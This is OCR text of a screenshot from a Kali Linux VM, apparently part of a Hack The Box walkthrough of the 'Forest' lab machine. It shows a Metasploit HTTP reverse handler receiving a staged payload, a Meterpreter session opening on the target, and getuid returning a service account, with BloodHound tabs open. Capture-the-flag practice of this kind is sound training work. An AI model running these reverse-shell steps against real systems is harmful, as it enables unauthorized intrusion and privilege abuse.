 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
root@kali: /home/kali
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
Exploit target:
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.10.14.18:1339
[!] http://10.10.14.18:1339 handling request from 10.10.10.161; (UUID: dztk2shg) Without a database connected t
hat payload UUID tracking will not work!
[*] http://10.10.14.18:1339 handling request from 10.10.10.161; (UUID: dztk2shg) Staging x86 payload (176732 by
tes) ...
[!] http://10.10.14.18:1339 handling request from 10.10.10.161; (UUID: dztk2shg) Without a database connected t
hat payload UUID tracking will not work!
[*] Meterpreter session 2 opened (10.10.14.18:1339 → 127.0.0.1) at 2022-08-04 23:35:29 -0400
meterpreter > use priv
[!] The "priv" extension has already been loaded.
meterpreter > getuid
Server username: HTB\svc-alfresco
meterpreter > get
HACK SMARTER
Right Ctrl
10:35 PM
8/4/2022